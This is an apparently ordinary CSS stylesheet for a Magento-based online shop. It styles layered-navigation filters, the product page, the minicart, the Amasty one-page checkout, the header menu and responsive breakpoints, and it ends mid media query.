html .filter-options .amshopby-search-box input {
    border: none;
    border-bottom: solid 1px #efefef;
}
html .filter-options-item {
    padding-bottom: 0px;
    margin-bottom: 15px;
    border: none;
}
html .filter-options-item .filter-options-title{
    border-bottom: 1px solid #ccc;
}
html .filter-options-item input[type="checkbox"] {
    display: none;
}
html .filter-options .am-labels-folding .item {
    padding: 0px;
}
#narrow-by-list .filter-options-item .filter-options-content .items.level-1{
    padding-left: 0px;
    padding-top: 0px;
}
html body #narrow-by-list .filter-options-item .filter-options-content .items {
    max-height: 100%;
    overflow-y: unset;
    padding-left: 0px;
}
html body .filter-options-content .count{
    display: none;
}
html .filter-options-item input[type="radio"],
html .filter-options-item input[type="checkbox"] {
    display: none;
}

html body .filter-options-content a:hover{
    background: transparent;
}
html body .filter-options-title{
    font-size: 16px;
    color: black;
    background: white;
    padding-bottom: 10px;
    padding-left: 0px;
}
html body .am-filter-items-attr_manufacturer a{
    font-size: 15px;
    text-transform: uppercase;
}
html .filter-options-item input[type=checkbox]:checked:after {
    font-family: "Font Awesome 5 Pro";
    content: "\f00d";
    display: block;
    position: absolute;
    right: 1px;
    top: -11px;
    color: black;
    cursor: pointer;
}
html body .filter-options .items.level-1.-folding > .item{
    margin: 0px 0;
    padding: 3px 0;
    padding-left: 3px;
}
html body .filter-options .items.level-2.-folding > .item{
    border-left: 0px;
}
html body .filter-options .items.level-2.-folding{
    padding-left: 6px;
}
html body .filter-options-content{
    padding: 0px !important;
}
.filter-options .items:not(.items-children)>.item:not(.-is-collapsible).-filter-parent{
    margin-left: 0 !important;
}

.filter .block-subtitle{
    display: none;
}
.product-item-actions .actions-secondary > .action.tocompare,
.product-item .price-box .price-label,
.product-info-main .product-info-price .price-box .price-container > span.price-label{
    display: none !important;
}
html body .toolbar{
    margin-bottom: 5px;
    display: flex;
    align-items: center;
    padding-bottom: 20px;
    padding-top: 12px;

}
html body .products{
    margin: 0;
}
._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus{
    box-shadow: none !important;
}
html body .toolbar select{
    background-color: transparent;
    box-shadow: none;
    border-radius: 0;
    border: none;
}
html body .toolbar .sorter-action{
    display: none !important;
}
html body .toolbar .sorter-label{
    text-transform: lowercase;
    margin: 0px;
}
html body .toolbar select#limiter{
    background-position-x: 20px;
    background-size: 24px !important;
}
html .message.success a:hover {
    background: transparent !important;
    color: inherit !important;
}
html body .minicart-wrapper .action.showcart{
    font-size: 25px;
}
html body a.icontopdf {
    font-size: 27px;
}
html .minicart-wrapper .action.showcart .counter.qty{
    border-radius: 100%;
    height: 23px;
    width: 23px;
    line-height: 15px;
    position: absolute;
    top: 11px;
    right: -5px;
    color: black;
}
html .minicart-wrapper .action.showcart .counter-number{
    font-size: 14px;
    text-shadow: none;
}
#headercontainer.sticky #menutop{
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    background: white;
    border-bottom: 1px solid var(--color-button-principale);
    transition: 0.2s all ease-in;
}
#headercontainer.sticky #menutopdf li{
    padding-bottom: 10px;
}
#headercontainer.sticky #menutopdf .submenu .indexmenu{
    top: 43px;
}
#headercontainer.sticky .menu_fullwidth {
    position: inherit;
    display: flex;
    justify-content: center;
    align-items: center;
}
#headercontainer.sticky #menutopdf li.level0:hover a.level-top{
    border-bottom: 0px;
}
html body.page-layout-2columns-left .main{
    padding-left: 20px;
    padding-right: 20px;
}
.product-info-main .box-tocart .fieldset{
    display: flex;
    align-items: center;
    margin: 0px;
}
.product-info-main .box-tocart .action.tocart{
    width: 100%;
    margin: 0 !important;
}
.product-info-main .box-tocart .fieldset .qty{
    display: flex;
    align-items: center;
    margin: 0 !important;
}

html body .product-info-main .product-info-price{
    border-bottom: 0px;
}
html body a.icontopdf.logouttop{
   /* padding-left: 10px;*/
}
html body .minicart-wrapper .block-minicart{
    padding-bottom: 0 !important;
}
.abs-discount-block .actions-toolbar .action.primary:not(:focus), .abs-discount-block .actions-toolbar .action.cancel:not(:focus), .block-compare .action.primary:not(:focus), .cart-summary .block .actions-toolbar > .primary .action.primary:not(:focus), .abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus), .cart-summary .form.giftregistry .fieldset .action.primary:not(:focus), .paypal-review-discount .actions-toolbar .action.primary:not(:focus), .paypal-review-discount .actions-toolbar .action.cancel:not(:focus), .cart-discount .actions-toolbar .action.primary:not(:focus), .cart-discount .actions-toolbar .action.cancel:not(:focus), .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus){
    box-shadow: none !important;
    height: 46px;
}
.cart.table-wrapper .actions-toolbar>.action-edit{
    display: none !important;
}
.cart.table-wrapper .col.qty .input-text{
    width: 40px !important;
    height: 40px !important;
}
/*PRODUCT VIEW*/
html body .price-final_price .price-to{
    display: none;
}
html body .products-grid .product-item-actions .actions-primary .stock.unavailable{
    padding:10px;
}
html body .products-grid .product-item-actions .actions-primary .stock.unavailable span{
    color: var(--color-button-principale);
    font-weight: bold;
    text-transform: uppercase;
}
#tabprod{
    justify-content: center;
    border: none;
    border-bottom: 5px solid var(--bck-block);
}
#tabprod li{
    margin-bottom: 0;
    padding: 5px 30px;
    font-size: 16px;
    text-transform: uppercase;
}
#tabprod li > a{
    color: #555252;
}
html body .tab-content > .active{
    display: block;
}
.below_info_prod .tab-content{
    padding-top: 30px;
}
.catalog-product-view .columns .column.main{
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 15px;
}
.catalog-product-view.page-layout-1column .product-info-main{
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
    max-width: 40%;
    float: none;
    order: 2;
    background: white;
    margin-right: 0px;
}
.catalog-product-view.page-layout-1column .product.media {
    width: 100%;
    max-width: 60%;
    float: none;
    order: 1;
    background: white;
    margin: 0px;
    padding-top:20px;
}

.catalog-product-view.page-layout-1column .tabdx{
    width: 100%;
    max-width: 20%;
    order: 3;
    padding:15px;
    background: white;
    margin-left: 0px;
    border-left: 15px solid #f5f6f8;
}
.product-info-main .product-info-price{
    border-bottom: 0px;
}
.tabdx .box{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.tabdx .box p{
    width: 100%;
    font-size: 13px;
}
.tabdx .box .icon_box{
    font-size: 40px;
    padding-right: 15px;
}
.tabdx .box .txt_box {
    color: var(--color-blue);
    font-weight: bold;
}
.below_info_prod{
    background: white;
    padding: 20px;
}
.product-info-main .box-tocart .actions{
    width: 100%;
}
.product-info-main .box-tocart .fieldset #qty{
    height: 40px;
}
.product-info-main .box-tocart .fieldset .qty label{
    padding-right: 15px;
    margin-bottom: 0;
}
.field.configurable.required{
    display: flex;
    align-items: center;
}
.fotorama__fullscreen-icon:focus:after,
.fotorama__zoom-out:focus:after,
.fotorama__zoom-in:focus:after,
.fotorama__arr:focus:after,
.fotorama__stage__shaft:focus:after,
.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,
.fotorama__nav__frame--dot:focus .fotorama__dot:after {box-shadow: none !important;}
.field.configurable.required .label{
    margin: 0;
    padding-right: 15px;
}
.product-add-form .product-options-wrapper .field .control{
    width: 100%;
}
.field.configurable.required .label:after{
    display: none;
}
html body .product-add-form .product-options-wrapper .field .control{
    width: 100%;
}
html body .product-info-main .product.alert.stock{
    background: var(--color-button-principale);
    text-align: center;
}
html body .product-info-main .product.alert.stock a{
    color: white;
    text-align: center;
}
html .action.primary:focus,
html .action.primary:active{
    background: var(--color-button-principale);
    border: 1px solid var(--color-button-principale);
    box-shadow: none !important;
}
.catalog-product-view.page-layout-1column .product-info-main .page-title-wrapper{
    padding-top: 0px;
    border: 0px;
}
.catalog-product-view.page-layout-1column .product-info-main .page-title-wrapper .page-title span{
    font-size: 25px;
    color: #707070;
}
html body .product-info-main .product-info-price .price-box{
    display: flex;
    vertical-align: top;
    width: 100%;
    /*flex-direction: column-reverse;*/
    flex-direction: row;
    flex-wrap: wrap;
}
html .size_guide{
    margin-bottom: 15px;
    cursor: pointer;
    font-weight: bold;
}
html body .product-info-main .product-info-price .old-price{
    display: inherit !important;    margin-left: 12px;
}
#mini-cart .product.options{display: none}
html body .product-info-main .product-info-price span.normal-price,
html body .product-info-main .product-info-price .old-price{
    display: block;

}
html body .product-info-main .product-info-price .old-price{
    text-decoration: line-through;
}
.condivididf .social{
    display: flex;
    align-items: center;
    padding-left: 0;
    list-style: none;
    margin: 0px;
}
.condivididf .social li{
    padding: 0 5px;
    font-size: 20px;
    margin-bottom: 0px;
}
.condivididf .social li:first-child{
    padding-left: 0px;
}
#contactuspr{
    padding-bottom: 15px;
}
.info_ship .disponibility .product.availability{
    color: green;
}
.info_ship .disponibility .product.unavailability{
    color: var(--color-button-principale);
}
.info_ship{
    font-size: 15px;
}
.info_ship i{
    font-size: 22px;
}
.info_ship .disponibility{
    padding: 10px 0;
}
.info_ship .shipp_day{
    padding-bottom: 10px;
}
.info_ship .shipp_day .dayship{
    color: green;
}
.info_ship .shipp_day .dayship.after,
.info_ship .disponibility .product.availability.after{
    color: darkorange;
}
.below_info_prods{
    order: 4;
    margin-top: 15px;
    width: 100%;
}

.catalog-product-view .block.upsell{
    order: 5;
    width: 100%;
    padding: 0px;
    background: white;
    margin-top: 20px;
    margin-bottom: 0px;
    padding-bottom: 25px;
}
.catalog-product-view .block.related{
    order: 6;
    width: 100%;
    background: white;
    margin-top: 15px;
    margin-bottom: 0px;
    padding: 0px;
}
.catalog-product-view .bundle-options-container{
    order:4;
    background: white;
    margin-top: 15px;
}
.bundle-options-container .product-options-wrapper{
    width: 100%;
}
.catalog-product-view .carousel-other-prod .product.item{
    width: 100%;
}
.bundle-options-container .block-bundle-summary{
    margin-top: 35px;
}
.bundle-options-wrapper {
    padding-left: 50px;
    padding-top: 30px;
}
#product-options-wrapper{
    width: 100%;
}
html body .minicart-items .product-item-name a {
    color: black;
}
html body .minicart-items .product-item-name{
    margin: 0px;
}
html body #minicart-content-wrapper .product-image-container{
    width: 100% !important;
}
html body .minicart-items .product-item-details .price-including-tax,
html body .minicart-items .product-item-details .price-excluding-tax{
    text-align: right;
}
html body.catalog-product-view .carousel-other-prod .product.item .product-image-container{
    width: 100% !important;
}
html body mark,
html body .mark{
    background-color: transparent;
}
html body.catalog-product-view .carousel-other-prod .product.item .product-item-info{
    width: 100%;
    text-align: left;
    padding-left: 0px !important;
    padding-right: 0px;
}
html body .block.related .related-available .product-item-name{
    margin-left: 0px;
}
html body.catalog-product-view .carousel-other-prod .product-item .price-box{
    text-align: left;
}
html body.catalog-product-view .block.related .title,
html body.catalog-product-view .block.upsell .title{
    padding: 15px 0;
    margin: 0px;
    text-align: center;
    position: relative;
    padding-bottom: 60px;
}

html body.catalog-product-view .block.upsell .title #block-upsell-heading,
html body.catalog-product-view .block.related .title #block-related-heading{
    font-weight: normal;
    font-size: 25px;
    color: #555252;
    text-transform: uppercase;

}
.catalog-product-view .block.related{
    margin-top: 0px !important;
    padding-top: 10px;
}
html body.catalog-product-view .carousel-other-prod .product-item-name{
    font-size: 18px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.slick-dotted.slick-slider .slick-dots{
    display: none;
}
.cart-container .block.crosssell{
    display: none;
}
#tabprod li.active a{
    color: var(--color-button-principale);
}
/*html body .product-addto-links .towishlist:before{
    content: '\f004';
    font-family: "font awesome 5 pro";
    font-weight: 100;
}*/
html body .product-info-price .price-box .price-container .price {
    font-weight: 600;
    font-size: 18px;
    color: black;
}
html body .product-info-price .price-box .old-price .price{
    color:#d3d1ce !important;
    font-size: 19px !important;
}

/*ONEPAGE CHECKOUT AMASTY*/
html .checkout-index-index .am-checkout {
    margin-top: 0px;
}
.checkout-payment-method .payment-option-title .action-toggle {
    color:black !important;
    text-transform: uppercase;
}
.amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title {
    text-align: right;
}
.amcheckout-step-container .fieldset>.field>.label, .amcheckout-step-container .fieldset>.fields>.field>.label {
    font-weight: 300;
}
.checkout-index-index #discount-form .payment-option-inner{
    margin-bottom: 0px;
}
.amcheckout-step-container .amcheckout-summary-container .amcheckout-content>.amcheckout-wrapper {
    padding-bottom: 1px;
}
.checkout-index-index .payment-option-content #discount-form .primary .action.action-apply{
    background: #ef9704;
    color: white;
    text-transform: uppercase;
}
.am-checkout.-modern .opc-estimated-wrapper {
    display: none !important;
}
.amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    background: black;
}
.amcheckout-main-container.-layout-2columns .amcheckout-column:not(:first-of-type){
    margin-bottom: 100px;
}
.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout, .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout {
    float: none;
    width: 100% !important;
    margin-bottom: -20px;
    border-radius: 0px;
    padding: 20px 30px;
}
.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger) {
    border: none;
    border-radius: 2px;
    background: transparent;
    box-shadow: none;
    color: black;
    text-transform: inherit;
    font-weight: 300;
    font-size: 13px;
}
html .amcheckout-step-container .primary .action.checkout, html .amcheckout-step-container .action.checkout.amasty {
    padding: 14px 30px;
    background: #3d2a28;
    text-transform: uppercase;
    color: white;
    font-weight: 600;
    text-align: center;
}

html .paypal-review .table-paypal-review-items .col.price .price-including-tax,
html .paypal-review .table-paypal-review-items .col.price .price-excluding-tax,
html .paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,
html .paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,
html .cart.table-wrapper .col.price .price-including-tax,
html .cart.table-wrapper .col.price .price-excluding-tax,
html .cart.table-wrapper .col.subtotal .price-including-tax,
html .cart.table-wrapper .col.subtotal .price-excluding-tax,
html .cart.table-wrapper .col.msrp .price-including-tax,
html .cart.table-wrapper .col.msrp .price-excluding-tax,
html .order-details-items .col.price .price-including-tax,
html .order-details-items .col.price .price-excluding-tax,
html .order-details-items .col.subtotal .price-including-tax,
html .order-details-items .col.subtotal .price-excluding-tax {
    color: #422c25;
}
.cart.table-wrapper .action, html .action.print{
    display: none;
}
html .message.info {
    background: #ee9400;
    color: #ffffff;
}
html .message.info>*:first-child:before{
    color: #ffffff;
}
#shiptolink{
    margin-left: 3px;
    border-left: solid 1px;
    padding-left: 5px;
}
#countrytopselect{
    max-width: 25px;
    margin-left: 0px;
    height: 16px;
    padding: 0px;
    font-size: 11px;
    background: 0 0;
    color: white;
    border: none;
    padding-right: 0px;
    margin-top: -2px;
    padding-left: 2px;
}
#countrytopselect option{
    color: black;
}
#shiptotop{
    margin-top: -1px;
}
html .amcheckout-step-container .amcheckout-title>.amcheckout-icon{
    border: none;
}
.amcheckout-step-container input[type='checkbox']+label:hover:before, .amcheckout-step-container input[type='radio']+label:hover:before, .amcheckout-step-container input[type='checkbox']:checked+label:before, .amcheckout-step-container input[type='radio']:checked+label:before, ._amcheckout-selectable-item.-selected, .amcheckout-step-container .amcheckout-shipping-address .billing-address-details.-selected, .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details.-selected, .amcheckout-step-container .shipping-address-items .shipping-address-item.-selected, .amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method.-selected, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active{
    border-color: black;
}

html .totals-tax, html .checkout-payment-method .payment-method-title .payment-icon, .payment-method-title .action.action-help, .checkout-index-index #topheader, .checkout-index-index #menutop, .amcheckout-step-container .amcheckout-summary-container .product-item-details .options{
    display: none;
}
html .checkout-index-index .search_desk{
    display: none;
}
.checkout-index-index .logo img{
    margin: 0 auto;
}
.checkout-index-index .logo_desk{
    justify-content: center;
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
}
#mini-cart .item .product-image-container{
    width: 100% !important;
}
.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-image-container {
    border: none;
    width: 75px !important;
}
.amcheckout-main-container .minicart-items {
    background: white;    padding-right: 5px;
}
.amcheckout-step-container .amcheckout-summary-container .items-in-cart {
    border-bottom: 0px;
}
.checkout.methods.items.checkout-methods-items .paypal input, body .block-minicart .paypal.checkout.paypal-logo input {
    width: 100%;
    opacity: 0;
    height: 46px;
}

.opc-wrapper .step-title {
    background-color: #3d3d3d ;
    color: white !important;
    padding: 10px 20px !important;
    font-size: 20px !important;
    margin-bottom: 0;
}
.checkout-index-index .checkout-block {
    margin: 0 10px;
    margin-bottom: 20px;
    background: #f6f6f6;
    border: 1px solid #d9d9d9;
}
.checkout-index-index .checkout-block{
    padding: 0 !important;
}
tr.row.amcheckout-method{
    margin: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title{
    padding-left: 20px;
}
.checkout-index-index .-summary .opc-block-summary{
    margin: 0;
    padding: 0;
}
.amcheckout-wrapper {
    padding: 20px;
    padding-top: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title{
    padding-left: 0px;
}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{
    max-width: 100%;
    min-width: 100%;
}
textarea{
    border: 1px solid #eaeaea !important;
}
input[type=text], input[type=password], input[type=url], input[type=tel], input[type=search], input[type=number], input[type=datetime], input[type=email] {
    border: 1px solid #eaeaea !important;
    height: 45px !important;
    font-size: 14px !important;
    padding: 0 10px !important;
    box-shadow: none !important;
    font-weight: 400 !important;
    color: #3c3c3c !important;
    font-family: inherit !important;
}
/*html body select {
    border: 1px solid #eaeaea;
    height: inherit;
    font-size: 14px;
    padding: 0 10px;
    box-shadow: none !important;
    font-weight: 400;
    color: #3c3c3c;
}*/
.cart.table-wrapper .actions-toolbar{
    padding-bottom: 30px !important;
}
.checkout-index-index .opc-wrapper .form-login .fieldset .note,
.checkout-index-index .opc-wrapper .form-shipping-address .fieldset .note{
    display: none;
}
.checkout-index-index .fieldset:last-child{
    margin-bottom: 0;
}
.block-authentication .actions-toolbar > .primary .action{
    border:0;
}
.checkout-index-index .opc-block-summary .table-totals:not(.cart):not(.totals) .grand.totals {
    color: var(--color-testoimportante);
    font-size: 17px;
    position: relative;
}
.checkout-index-index .opc-block-summary .table-totals .grand .amount,
.checkout-index-index .opc-block-summary .table-totals .grand .mark{
    font-size: 23px;
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .discount-code .payment-option-title .action-toggle {
    color: var(--color-button-principale);
    font-weight: 500;
}
.checkout-index-index .opc-block-summary .minicart-items .product-item-details .details-qty,
.checkout-index-index .opc-block-summary .items-in-cart .product .item-options dt {
    font-size: .875em;
    font-weight: 400;
    margin: 0 5px 0 0;
    color: #999;
}
.checkout-index-index .opc-block-summary .minicart-items .product-item-name {
    font-weight: 600 !important;
    font-size: 16px;
}
.checkout-index-index .opc-block-summary .items-in-cart .product .item-options dd {
    font-size: .875em;
    color: #3c3c3c;
    margin: 0;
}
.checkout-index-index .opc-block-summary.amcheckout-summary-container .product-item .price {
    color: var(--color-testoimportante);
    font-size: 15px;
    font-weight: 600;
}
.checkout-index-index .opc-block-summary .product-item .subtotal {
    display: table-cell;
    text-align: right;
}
.checkout-index-index .opc-block-summary .product-item .product-item-name-block {
    display: table-cell;
    padding-right: 5px;
    text-align: left;
}

.fieldset > .legend + br{
    display: none !important;
}
button:not(.primary) {
    box-shadow: none !important;
}
html body .products-grid .product-item-actions{
    margin: 0;
}
html body .products-grid .box_name .name_prod{
    min-height: 80px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
html body .products-grid .product-item .price-box{
    flex-direction: inherit;
    align-items: baseline;
}
html body .products-grid .product-item .old-price{
    padding-left: 5px;
    margin-bottom: 0;
}
.percdisc{
    position: absolute;right: 0px;
}
.price.priceoldlist{
    color: #d3d1ce;text-decoration: line-through;font-size: 14px !important;
}
html body .products-grid .product-item .difference_price{
    display: none;
}
html body .products-grid .product-item .aslowas{
    text-align: left;
    height: 20px;
}
html body .products-grid .product-item-actions .actions-primary{
    width: 100%;
    text-align: center;
}

.whatsapp {
    position: fixed;
    bottom: 10px;
    text-align: center;
    right: 80px;
    background: #0C0;
    color: #FFF;
    padding: 15px 0 8px 0;
    z-index: 999;
    border-radius: 50px;
}
.whatsapp .watesto {
    width: 100px;
    float: left;
    font-size: 1.2rem;
}
.whatsapp a:link {
    color: #FFF;
    font-weight: bold;
    float: right;
    margin-right: 10px;
}
.whatsapp svg {
    fill: #ffffff;
}

html body .products-grid .product-item-actions a{
    width: 100%;
    padding: 9px;
}
html body.catalog-category-view .products-grid .product-items .product-item .product-item-info:hover{
    padding: 0 !important;
}
html body .products-grid .product-item .product-item-info:hover .action.primary{
    background: #e04404;
    border-color: #e04404;
}
html body .amscroll-load-button:hover{
    background: #860908;
}
.languagetopdf .switcher-language .switcher-trigger img{
    width: 100%;
    max-width: 20px;
}
html body .languagetopdf .switcher-language .switcher-trigger{
    display: flex !important;
    align-items: center;
}
#topheader .curr-lang .switcher-option a{
    color: black !important;
}
.languagetopdf .switcher-language .switcher-option .name_switch_lang{
    display: none;
}
.languagetopdf .switcher-language .switcher-option img{
    width: 100%;
    max-width: 20px;
}
html body .languagetopdf .switcher-language ul.dropdown{
    min-width: 40px !important;
}
.page-products .products-grid .product-item-inner:before{
    display: none;
}
/*MENU DFSOLUTION*/

#menutopdf .open-children-toggle {
    display: none;
}
#menutopdf > .level0:hover .submenu {
    opacity: 1;
    top: 70px;
    left: 0;
    transition: all .3s ease .35s;
}
html body #menutopdf li {
    padding-bottom: 10px;
    margin: 0;
    padding-left: 0px;
    line-height: 25px;
}
html body #menutopdf li > a{
    font-size: 15px;
    padding-left: 5px;
}
#menutopdf .submenu .indexmenu {
    background-color: white;
    z-index: 9999;
    top: 70px;
    left: 0px;
    opacity: 0;
    visibility: hidden;
    padding: 20px 10px;
    transition: all .3s ease .35s;
    -webkit-box-shadow: 0 16px 20px -3px rgba(0,0,0,.3);
    -moz-box-shadow: 0 16px 20px -3px rgba(0,0,0,.3);
    box-shadow: 0 16px 20px -3px rgba(0,0,0,.3);
    width: 100%;
    position: absolute;
    padding-top: 10px !important;
}
#menutopdf .level0:hover .submenu .indexmenu{
    opacity: 1;
    visibility: visible;
    /*-webkit-mask-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,1)), to(rgb(0 0 0 / 94%)));*/
    box-shadow: 0px 0px 4px 1px rgb(0 0 0 / 30%);
}
#menutopdf .storesmenutop .submenu .indexmenu .box_menu_col.leftstoremenu{
    max-width: 22%;
}
#menutopdf .submenu .indexmenu .box_menu_col {
    float: none;
    max-width: 21%;
    min-width: inherit;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 15px;
    padding-bottom: 15px;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px;
}
.checkout-index-index .action.login.primary{
    background: #3d2a28;
    color: white;
    text-transform: uppercase;
    font-weight: bold;
}
html body #menutopdf .subcat2{
    text-transform: initial;
}
#menutopdf .submenu .indexmenu .box_menu_col.image_cat{
    max-width: 35%;
}
#menutopdf .submenu .indexmenu li.subtitle {
    width: 100%;
    padding-right: 0px!important;
    padding-left: 0!important;
    margin-left: 0;
    font-size: 16px;
    margin-bottom: 0px;
    padding-bottom: 0px;
    line-height: 10px;
}
#menutopdf .submenu .indexmenu .box_menu_col .subtitle a {
    line-height: 18px;
    min-height: 32px;
    display: flex;
    align-items: center;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
#menutopdf .submenu .indexmenu li.subtitle span {
    display: block;
}
#menutopdf .submenu .indexmenu .box_menu_col > li.subcat2 {
    padding-left: 0;
    padding-bottom: 0px !important;
    width: 100%;
    font-size: 14px;
}
.stickyheaderdf .dfheader{
    position: sticky;
    top: 0;
    z-index: 9;
}
.stickyheaderdf .dfheader #headercontainer {
    box-shadow: 0px 6px 8px 0px rgb(0 0 0 / 20%);
    transition: all .3s ease .35s;
}
.stickyheaderdf .dfheader #topheader{
    display: none;
}
/*DISCOUNT CART*/
.checkout-cart-index .cart-discount #block-discount {
    width: 100%;
    background: white;
    padding: 30px 0;
}
.cart-discount .block .content {
    display: inherit;
}

#shopping-cart-table.table th,
#shopping-cart-table.table td{
    border-top: 0px !important;
}
.cart-summary._sticky{
    position: sticky;
}
html body .cart-discount .block .content {
    padding-bottom: 0px !important;
}
html body .cart-discount .block .content .fieldset.coupon {
    margin: 0px;
}
html body .cart-discount .block .content {
    display: inherit !important;
}
html body .cart-discount .block>.title{
    display: none;
}
html body .cart-discount .actions-toolbar .action.primary{
    height: 45px !important;
    background: var(--color-border-button-standard);
    color: white;
}
html body .cart-discount .actions-toolbar .action.primary:hover{
    color: var(--color-button-principale);
    background: white;
    border-color: #cecece;
}

.catalog-product-view .product.info.detailed{
    width: 100%;
}
.page-layout-2columns-left .sidebar-additional{
    display: none;
}
/*----------------------------------------------------------------------------------------------------------------------*/
/*DEFAULT RESPONSIVE*/

.catalog-product-view .product.media {
	display: block;
}
.toolbar.wishlist-toolbar #limiter {
	background-position-x: right;
	padding: 0px 30px 0px 10px;
}

@media only screen and (max-width: 1440px){

}
@media only screen and (max-width: 1366px){

}
@media only screen and (max-width: 1280px){
    html body #menutopdf li{
        padding-left: 29px;
    }
}
@media only screen and (max-width: 1199px){
    .metodi-di-pagamenti ul li{
        font-size: 10px;
    }
    html body #menutopdf li > a{
        font-size: 14px;
    }
    html body #menutopdf li{
        background-size: 25px !important;
        line-height: 25px;
    }
    html body.page-products .products-grid .product-item{
        max-width: 33.3%;
    }
}
@media only screen and (max-width: 1024px){
    .block-top-header-left a span{
        display: none;
    }
    .slider-cat .single_cat .icon_cat{
        max-width: 80px;
    }
    .footer .col-icon.hiddendf{
        display: none;
    }
    .footer-middle-2 em, .footer-middle-2 i{
        margin: 0;
    }

}

@media only screen and (max-width: 991px) {
    .home_banners .second-sl img {
        width: 100%;
        height: auto !important;
    }
    .percdisc{
        right: unset;
    }
    .home_banners .second-sl .panel-block-row,
    .home_banners .second-sl {
        padding-left: 0;
    }

    .home_banners .second-sl .panel-block-row {
        margin-top: 0.5rem;
    }

    .curr-lang {
        display: flex;
        justify-content: flex-end;
    }

    .curr-lang .currencydf {
        padding-left: 10px;
    }

    html body.filter-active .page-wrapper {
        margin-top: 0;
        visibility: visible;
    }

    html .filter.active .filter-subtitle {
        display: none;
    }

    html .filter.active .filter-options {
        display: block;
        position: fixed;
        top: 27px;
        left: 0;
        right: 0;
        bottom: 0;
        overflow: scroll;
        background: #fff;
        z-index: 10;
        max-width: 300px;
        padding: 5px 0px 0px 5px;
    }

    #minicart-content-wrapper .product-item {
        display: flex;
        flex-direction: column;
    }

    html body .filter.active .filter-title {
        margin: 0;
        height: 27px;
        border: none;
        width: 300px;
        background: var(--color-button-principale);
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 2;
    }

    .page-with-filter .filter.active .filter-title strong {
        box-shadow: none;
        background: none;
        border: 0;
        color: transparent;
        left: auto;
        right: 3px;
        top: 0px;
        display: inline-block;
        text-decoration: none;
        padding: 4px 10px;
    }

    .filter.active .filter-title strong:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 16px;
        line-height: inherit;
        color: #ffffff !important;
        content: '\e616';
        font-family: 'luma-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
    }

    #minicart-content-wrapper .product-item-details {
        padding-left: 0;
    }

    .catalog-product-view .columns .column.main {
        flex-direction: column;
    }

    .catalog-product-view .column.main .product-info-main,
    .catalog-product-view .column.main .product.media,
    .catalog-product-view .column.main .tabdx {
        max-width: 100%;
    }

    .catalog-product-view.page-layout-1column .tabdx {
        margin-top: 20px;
    }

    .catalog-product-view .column.main .product.media {
        justify-content: center;
        margin-top: 15px;
    }

    #minicart-content-wrapper .subtotal {
        display: flex;
        float: left;
        margin-top: 10px;
    }

    #minicart-content-wrapper .subtotal .label {
        padding-right: 10px;
    }

    .catalog-product-view .tabdx .box {
        padding-bottom: 15px;
    }

    .catalog-product-view #tabprod li {
        padding: 5px 7px;
    }

    .catalog-product-view #tabprod li.active {
        border-bottom: 1px solid #b00303;
    }

    .page-with-filter .sidebar .filter.active .filter-options:after {
        content: "";
        display: block;
        position: fixed;
        height: 100%;
        width: calc(100% - 300px);
        top: 0;
        right: 0;
        background: rgba(0, 0, 0, 0.5);
    }

    .toolbar-sorter.sorter .sorter-label,
    .toolbar-sorter.sorter .sorter-action {
        display: none;
    }

    .toolbar-sorter.sorter {
        width: 50%;
    }

    .toolbar-sorter.sorter #sorter {
        border: 1px solid var(--color-button-principale);
        max-height: 35px;
        width: 100%;
        margin: 0;
        float: right;
    }

    html .page-with-filter #maincontent {
        padding: 0px 15px;
    }

    html .sidebar .filter-title strong:before {
        font-family: "Font Awesome 5 Pro";
        content: "\f0b0";
        position: absolute;
        left: 0px;
        background: transparent;
        color: black;
        top: 0px;
        padding: 7px 6px;
        font-size: 12px;
        border-right: 1px solid var(--color-button-principale);
    }

    html body.page-with-filter .columns .sidebar-main {
        left: 0 !important;
        width: 100%;
        max-width: 97%;
        top: 0;
        order: 0;
        position: relative;
    }

    html .page-with-filter .columns {
        padding-top: 0;
    }

    html .page-with-filter #amasty-shopby-product-list .products {
        padding-top: 30px;
    }

